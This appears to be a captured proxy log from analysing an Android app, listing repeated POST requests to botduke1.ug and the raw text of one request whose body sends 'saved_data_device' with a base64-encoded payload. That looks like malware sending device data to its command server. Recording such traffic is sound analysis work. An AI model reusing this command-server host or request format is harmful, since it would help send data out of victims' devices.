 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
15 http://botduke1.ug POST / ✓ unknown host
14 http://botduke1.ug POST / ✓ unknown host
13 http://botduke1.ug POST / ✓ unknown host
12 http://botduke1.ug POST / ✓ unknown host
11 http://botduke1.ug POST / ✓ unknown host
10 http://botduke1.ug POST / ✓ unknown host
9 http://botduke1.ug POST / ✓ unknown host
8 http://connectivitycheck.gstatic.... GET /generate_204 204 102 172.217.169.163
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Content-Length: 506
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.0; Custom Build/NBD92Y)
5 Host: botduke1.ug
6 Connection: close
7 Accept-Encoding: gzip, deflate
8
9 sti=007&q=saved_data_device&zip=q8&ws= MDA2MjhjYWU2ZWY2NzE2YzExMzVlNDE2ZGZhMDk3YmQwYTZhOWI1YTlmZDRiMDNhOTc3YTQzMzUz
10 ODM2OWU1YTNiZjEyYjlhZWJjNGY1YjQ3MTJmNzZlZmU2NTExNDczZmM1ZGMyZWNiMzhlMmZkNTYw
11 ZjU4NzZiMjU3N2JkN2Q0MTgxMTRmOWQ4NzZjN2JlNGE1YzcwZWUzOTBiM2I3NjA3ZmU3YmJmYTI3
12 NzJjOGViMTkzODJkYjc2OWVkYTdkZDRjZTNkMWFhZjQ5MzA1MzQ5MzZjMmFlNTcwNmZhYTY4YjIx
13 NTZjZDA4MWQ5NjEwZjRkMGZhZGQ1NDA4OWI3MzI5NmI0MWE2N2VlMGZlOWUwNGQ4NGE2MjIzMmZl
14 ZjA4MjVmMjlmNjA1NTUxZDUyYzBiMzM0ZmY4ZjkyM2EyODFjNGU3OGI3YTljNGEyOGQ3YjI2OWFh
15 MjQ=
16